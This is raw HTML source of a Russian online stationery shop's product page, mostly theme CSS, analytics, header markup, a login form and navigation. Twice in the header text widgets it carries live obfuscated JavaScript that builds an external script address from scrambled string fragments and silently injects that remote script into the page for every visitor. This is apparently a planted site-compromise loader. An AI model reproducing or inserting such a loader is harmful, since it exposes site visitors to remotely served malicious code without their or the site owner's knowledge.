  background: #25d366 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/whatsapp-logo.svg) no-repeat 50%;
  -webkit-background-size: 23px;
  background-size: 23px;
}

.chwidget__messangers-item--viber:before {
  background: #7c529d url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber_w.svg) no-repeat 50%;
}

.chwidget__messangers-item--telegram:before {
  background: #2ca5e0 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/telegram_w.svg) no-repeat 43%;
}

.chwidget__messangers-item--vk:before {
  background: #4c75a3 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/vk-social-network-logo.svg) no-repeat 50%;
  -webkit-background-size: 23px;
  background-size: 23px;
}

.chwidget__messangers-item--mail:before {
  background: #ff8400 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp_w.svg) no-repeat 50%;      
}

.chwidget__messangers-item--callback:before {
  background: #54cd81 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback_w.svg) no-repeat 50%;
}

.chwidget__messangers-item--jivochat:before {
  background: #00bf54 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/speech-bubble.svg) no-repeat 50%;
  -webkit-background-size: 24px;
  background-size: 24px;
}

.chwidgets__messangers-name {
  margin: 0;
  font-size: 14px;
  color: rgba(0, 0, 0, 0.87);
}

.chwidget__button {
  width: 70px;
  position: absolute;
  height: 70px;
  background-color: #fbbc34;
  border-radius: 50px;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.chwidget__button-static {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  position: absolute;
  -webkit-animation: show-stat 6s infinite;
  animation: show-stat 6s infinite;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.chwidget__static-image {
  display: inline;
}

.chwidget__static-text {
  color: #ffffff;
  font-weight: 700;
  font-size: 10px;
  line-height: 11px;
  margin: 0;
}

.chwidget__button-icons {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #ffffff;
  width: 44px;
  height: 44px;
  border-radius: 50px;
  position: absolute;
  overflow: hidden;
  -webkit-animation: show-icons 6s infinite;
  animation: show-icons 6s infinite;
}

.chwidget__button-close {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.chwidget__close-icon {
  -webkit-transform: rotate(180deg) scale(0);
  transform: rotate(180deg) scale(0);
  transition: all .12s ease-in;
}

.chwidget__button-pulsation {
  width: 84px;
  height: 84px;
  background-color: #fbbc34;
  border-radius: 50px;
  position: absolute;
  left: -7px;
  top: -7px;
  z-index: -1;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-animation: pulse 2s infinite;
  animation: pulse 2s infinite;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 1;
  }
  50% {
    opacity: .5;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 1;
  }
  50% {
    opacity: .5;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

@-webkit-keyframes show-stat {
  0%,
  20% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  21%,
  84% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  85%,
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes show-stat {
  0%,
  20% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  21%,
  84% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  85%,
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@-webkit-keyframes show-icons {
  0%,
  20% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  21%,
  84% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  85%,
  to {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@keyframes show-icons {
  0%,
  20% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }

  21%,
  84% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  85%,
  to {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@-webkit-keyframes icon-change {
  0%,
  5% {
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }
  10%,
  25% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  30%,
  35% {
    -webkit-transform: translateX(-70px);
    transform: translateX(-70px);
  }
  40%,
  45% {
    -webkit-transform: translateX(-145px);
    transform: translateX(-145px);
  }
  50%,
  55% {
    -webkit-transform: translateX(-216px);
    transform: translateX(-216px);
  }
  60%,
  65% {
    -webkit-transform: translateX(-287px);
    transform: translateX(-287px);
  }
  70%,
  75% {
    -webkit-transform: translateX(-360px);
    transform: translateX(-360px);
  }
  80%,
  85% {
    -webkit-transform: translateX(-433px);
    transform: translateX(-433px);
  }
  90%,
  to {
    -webkit-transform: translateX(-480px);
    transform: translateX(-480px);
  }
}

@keyframes icon-change {
  0%,
  5% {
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }
  10%,
  25% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  30%,
  35% {
    -webkit-transform: translateX(-70px);
    transform: translateX(-70px);
  }
  40%,
  45% {
    -webkit-transform: translateX(-145px);
    transform: translateX(-145px);
  }
  50%,
  55% {
    -webkit-transform: translateX(-216px);
    transform: translateX(-216px);
  }
  60%,
  65% {
    -webkit-transform: translateX(-287px);
    transform: translateX(-287px);
  }
  70%,
  75% {
    -webkit-transform: translateX(-360px);
    transform: translateX(-360px);
  }
  80%,
  85% {
    -webkit-transform: translateX(-433px);
    transform: translateX(-433px);
  }
  90%,
  to {
    -webkit-transform: translateX(-480px);
    transform: translateX(-480px);
  }
}

.chwidget__icons-line {
  top: 10px;
  left: 12px;
  height: 24px;
  display: flex;
  position: absolute;
  -webkit-animation: icon-change 6s infinite;
  animation: icon-change 6s infinite;
  transition: cubic-bezier(0.13, 1.49, 0.14, -0.4);
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-transform: translateX(30px);
  transform: translateX(30px);
}

.chwidget__icons-item {
  margin-right: 45px;
}

.chwidget__messangers-name {
  margin: 0;
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
  color: rgba(0, 0, 0, 0.87);
}

.cart-widget-side .widget_shopping_cart_content {
	padding-bottom: 36px;
}

.labels-rounded .out-of-stock {
	white-space: nowrap;
	max-width: 100% !important;
  background: #fc7272 !important;
  padding: 0 20px !important;
  color: #ffffff !important;
  border-radius: 0 !important;
  min-height: 36px !important;
}


/**
 * Изменение стилей табов на странице продуктов
 */

@media only screen and (min-width: 1025px) {
	.wd-nav.wd-style-underline-reverse > li > a {
		border-radius: 3px;
		padding: 15px 25px !important;
	}
	
	.wd-nav.wd-style-underline-reverse > li > a > .nav-link-text:after {
		display: none;
	}
	
	.wd-nav[class*="wd-style-underline"] > li.active > a {
		background: var(--wd-primary-color);
		color: #ffffff;
	}
}

@media only screen and (max-width: 767px) {
	/**
	 * Скрытие разделов сайта в футере на мобильных телефонах
	 */
	
	.footer-column-3 {
		display: none;
	}
	
	.post-5947 .wd-items-bottom {
		align-items: center;
	}
	
	.chwidget {
		left: 50px;
		bottom: 60px;
	}
	
	.chwidget__messangers {
		left: -30px;
	}
}			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="product-template-default single single-product postid-10182 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-4">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
<!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90346232, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90346232" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/&image=https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1.png&title=Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм" target="_blank" class=" wd-social-icon social-vk" aria-label="VK social link">
						<span class="wd-icon"></span>
											</a>
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/&image=https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1.png&title=Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм" target="_blank" class=" wd-social-icon social-vk" aria-label="VK social link">
						<span class="wd-icon"></span>
											</a>
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kancmarket12.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Канцтовары в Йошкар-Оле" style="max-width: 250px;" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" /><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Канцтовары в Йошкар-Оле" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://kancmarket12.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Вход</span><a class="create-account-link" href="https://kancmarket12.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://kancmarket12.ru/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Имя пользователя или Email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="539fbce0f1" /><input type="hidden" name="_wp_http_referer" value="/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://kancmarket12.ru/wp-login.php?action=lostpassword" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);" aria-label="Поиск">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://kancmarket12.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kancmarket12.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Канцтовары в Йошкар-Оле" style="max-width: 140px;" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" /><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Канцтовары в Йошкар-Оле" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://kancmarket12.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8564" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/shop/" class="woodmart-nav-link"><span class="nav-link-text">Каталог</span></a></li>
<li id="menu-item-11768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11768 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/oplata-i-dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка и оплата</span></a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/usloviya-raboty/" class="woodmart-nav-link"><span class="nav-link-text">Условия работы</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/about/" class="woodmart-nav-link"><span class="nav-link-text">О нас</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/contact/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
